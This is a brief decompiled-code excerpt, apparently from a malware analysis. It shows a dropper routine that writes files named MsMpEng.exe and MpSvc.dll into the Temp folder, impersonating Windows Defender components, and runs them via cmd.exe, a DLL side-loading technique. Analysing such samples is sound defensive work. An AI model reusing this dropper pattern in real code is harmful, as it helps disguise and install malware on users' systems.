 int __stdcall sub_401180(int a1, int a2, int a3, int a4)
{
LPSTR v5; // ST2C_4
if ( sub_401000() )
{
v5 = func_CreateFile(dword_4131E0, 0x56D0u, aMsmpengExe);// C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\MsMpEng.exe
func_CreateFile(dword_4131E4, 0xCCF78u, aMpsvcDll);// C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\MpSvc.dll
StartupInfo.cb = 68;
wsprintfA(CommandLine, off_4127A8, v5, a3);
CreateProcessA(0, CommandLine, 0, 0, 0, 8u, 0, 0, &StartupInfo, &ProcessInformation);
} // "C:\Windows\System32\cmd.exe /c C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\MsMpEng.exe "
return 0;
}